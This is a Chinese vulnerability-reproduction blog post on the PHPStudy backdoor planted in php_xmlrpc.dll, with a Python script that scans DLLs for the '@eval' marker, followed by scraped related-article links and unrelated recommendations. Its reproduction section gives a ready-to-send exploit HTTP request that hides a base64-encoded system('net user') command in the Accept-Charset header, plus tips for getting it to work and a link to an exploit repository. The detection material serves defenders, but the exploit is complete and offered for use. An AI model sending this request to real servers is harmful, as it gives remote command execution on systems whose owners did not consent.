【漏洞复现】PHPStudy后门

0x01 概述

Phpstudy软件是国内一款免费的PHP调试环境程序集成包,通过集成Apache、PHP、MySQL、phpMyAdmin、ZendOptimizer多款软件一次性安装,无需配置即可直接安装使用,具有PHP环境调试和PHP开发功能,在国内有着近百万PHP语言学习者、开发者用户

2018年12月4日,西湖区公安分局网警大队接报案称,某公司发现公司内有20余台计算机被执行危险命令,疑似远程控制抓取账号密码等计算机数据回传大量敏感信息。



通过分析,后门代码存在于/ext/php_xmlrpc.dll模块中,用户可以通过搜索php_xmlrpc.dll模块中包含“@eval”关键字快速判断是否存在后门

附检测脚本(递归检测当前目录下的dll文件中是否有相应字符)

# -*- coding:utf8 -*- import os

import string

import re def strings(file) :

chars = string.printable[:94]

shortestReturnChar = 4

regExp = '[%s]{%d,}' % (chars, shortestReturnChar)

pattern = re.compile(regExp)

with open(file, 'rb') as f:

return pattern.findall(f.read()) def grep(lines,pattern):

for line in lines:

if pattern in line:

yield line def check(filename):

# trojan feature

trojan='@eval'

# just check dll file

if filename.endswith('.dll'):

lines=strings(filename)

try:

grep(lines,trojan).next()

except:

return

print '=== {0} ==='.format(filename)

for line in grep(lines,trojan):

print line

pass def foo():

# . stand for current directory

for path, dirs, files in os.walk(".", topdown=False):

for name in files:

check(os.path.join(path, name))

for name in dirs:

check(os.path.join(path, name))

pass if __name__ == '__main__':

foo()



检测情况

目前受影响的版本

phpstudy 2016版php-5.4

phpstudy 2018版php-5.2.17

phpstudy 2018版php-5.4.45

0x02 复现

靶机:Windows7 192.168.17.131 (PHPStudy2018)



构造EXP数据包

GET / HTTP/1.1

Host: 192.168.17.131

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3

Accept-Encoding: gzip,deflate

Accept-Charset: c3lzdGVtKCJuZXQgdXNlciIpOw==

Connection: close

Tips:

()去掉gzip, deflate中间的空格,变成gzip,deflate

()添加Accept-Charset,值为base64编码后的值,例如system(“net user”) => c3lzdGVtKCJuZXQgdXNlciIpOw==

()最好请求目标抓包后修改Accept-Encoding和Accept-Charset两项的值,直接复制数据包修改Host可能不成功

下图为执行命令的实际效果



附EXP:

https://github.com/Any3ite/phpstudy_backdoor

【漏洞复现】PHPStudy后门的更多相关文章

- phpStudy后门漏洞利用复现

phpStudy后门漏洞利用复现 一.漏洞描述 Phpstudy软件是国内的一款免费的PHP调试环境的程序集成包,通过集成Apache.PHP.MySQL.phpMyAdmin.ZendOptimiz ...

- phpstudy后门漏洞复现php5.2

前段时间phpstudy被人发现某些版本存在后门,许多人就这样被当作肉鸡长达两年之久 后门隐藏在程序自带的php的php_xmlrpc.dll模块 影响的版本:phpstudy2016和2018 在H ...

- PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本

PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本 phpstudy介绍 Phpstudy是国内的一款免费的PHP调试环境的程序集成包,其通过集成Apache.PHP.MyS ...

- phpStudy后门分析及复现

参考文章:https://blog.csdn.net/qq_38484285/article/details/101381883 感谢大佬分享!! SSRF漏洞学习终于告一段落,很早就知道phpstu ...

- 2019-9-28:渗透测试,phpstudy后门,利用复现

9月20号爆出Phpstudy存在隐藏后门,简单复现下后门效果 该文章仅供学习,利用方法来自网络文章,仅供参考 目标机:win7系统,安装phpstudy 2018版,php版本5.2或php 5.4 ...

- 威胁快报|Bulehero挖矿蠕虫升级,PhpStudy后门漏洞加入武器库

概述 近日,阿里云安全团队监控到Bulehero挖矿蠕虫进行了版本升级,蠕虫升级后开始利用最新出现的PHPStudy后门漏洞作为新的攻击方式对Windows主机进行攻击,攻击成功后会下载门罗币挖矿程序 ...

- phpstudy后门复现遇到的坑

这几天遇到一个phpstudy后门的站之前没复现过,结果遇到了深坑记录一下 首先用这个脚本去验证是没问题的: https://github.com/NS-Sp4ce/PHPStudy_BackDoor ...

- Typecho反序列化导致前台 getshell 漏洞复现

Typecho反序列化导致前台 getshell 漏洞复现 漏洞描述: Typecho是一款快速建博客的程序,外观简洁,应用广泛.这次的漏洞通过install.php安装程序页面的反序列化函数,造成了 ...

- Discuz!X 3.4 前台任意文件删除漏洞复现

Discuz!X 3.4 前台任意文件删除漏洞复现 参考链接: http://www.freebuf.com/vuls/149904.html http://www.freebuf.com/artic ...

- 海洋cms v6.53 v6.54版本漏洞复现

海洋cms v6.53 v6.54版本漏洞复现 参考链接: 今天发现freebuf上一篇海洋cms的漏洞,来复现一下. http://www.freebuf.com/vuls/150042.html ...

随机推荐

- Python中字符串匹配函数startswith()函数

1.函数用途含义 Python startswith() 方法用于检查字符串是否是以指定子字符串开头,如果是则返回 True,否则返回 False.如果参数 beg 和 end 指定值,则在指定范围内 ...

- PATB1021个数统计

参考代码: #include<cstdio> #include<cstring> #include<cstdlib> int main() { char str[1 ...

- python3 ini文件读写

import configparser config = configparser.ConfigParser() file = 'config.ini' config.read(file) confi ...

- TDD具体实施过程,可以看作两个层次

在代码层次,在编码之前写测试脚本,可以称为单元测试驱动开发(Unit Test Driven Development,UTDD) 在业务层次,在需求分析时就确定需求(如用户故事)的验收标准,即验收测试 ...

- Redis内存回收策略

如果使用Redis的时候,不合理使用内存,把什么东西都放在内存里面,又不设置过期时间,就会导致内存的堆积越来越大.根据28法则,除了20%的热点数据之外,剩余的80%的非热点或不怎么重要的数据都在占用 ...

- Spring Security教程之session管理(十一)

1.1 检测session超时 1.2 concurrency-control 1.3 session 固定攻击保护 Spring Security通过http元素下的子元素s ...

- redis生成分布式id方案

分布式Id - redis方式 本篇分享内容是关于生成分布式Id的其中之一方案,除了redis方案之外还有如:数据库,雪花算法,mogodb(object_id也是数据库)等方案,对于redis来 ...

- elasticsearch迁移数据到新索引中

因为业务原因,需要修改索引的映射的某个字段的类型,比如更改Text为Keyword. 需要如下步骤: 1).先新建索引,映射最新的映射实体 2).迁移老索引的数据到新索引中(数据较大的话,可以分批迁移 ...

- sitecore-多变量测试与A / B测试概念论述

sitecore-多变量检验和A / B检验的区别 A / B测试和多变量测试有什么区别?让我们来看看这些测试方法的方法,常见用途,优点和局限性. sitecore中A / B测试 A / B测试(您 ...

- idea 跳转提示多个实现类